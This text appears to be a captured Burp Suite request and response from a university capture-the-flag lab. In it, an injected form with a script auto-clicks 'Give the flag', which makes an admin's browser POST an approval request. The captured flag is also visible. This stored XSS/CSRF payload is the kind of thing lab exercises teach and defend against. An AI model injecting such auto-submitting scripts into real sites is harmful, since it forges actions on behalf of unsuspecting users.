 Request
Pretty Raw Hex
\n
1 GET /request/c466ca84a0020fc9fc64f5971d1dd1a6be979804 HTTP/1.1
2 Host: ctf-fsi.fe.up.pt:5004
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=
eyJyZXF1ZXN0X2lkIjoiYzQ2NmNhODRhMDAyMGZjOWZjNjRmNTk3MWQxZGQxYTZiZTk3OTgwNCJ9.ZUvM_w.UxIVQ-Sd5
0NuAzhobQWYtuNtGSI
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
46 <div class="container">
47
48
49 <p id=flag>
flag{b7589aef96b56b7c978648e1c169a519}
50 </p>
51
52 <h2>
Justification for the application
</h2>
53
54 <div style="background: ghostwhite;
55 font-size: 20px;
56 padding: 10px;
57 border: 1px solid lightgray;
58 margin: 10px;">
59 <form method="POST" action="
http://ctf-fsi.fe.up.pt:5005/request/c466ca84a0020fc9fc64f5971d1dd1a6be979804/approve
" role="form">
<div class="submit">
<input type="submit" id="giveflag" value="Give the flag">
</div>
</form>
<script>
document.getElementById("giveflag").click();
</script>
60 </div>
61
62 <p>
The admin will use this <a href="
http://ctf-fsi.fe.up.pt:5005/request/c466ca84a0020fc9fc64f5971d1dd1a6be979804">
page
</a>
to check your request.
</p>
63
64 <script>
65 setTimeout(function(){
window.location.reload();
}, 5000);
66 </script>
67
68
69 </div>
70
71
72 <!-- Footer -->
73 <footer class="page-footer font-small ">
74
Inspector
Request attributes 2
Request cookies 1
Request headers 8
Response headers 6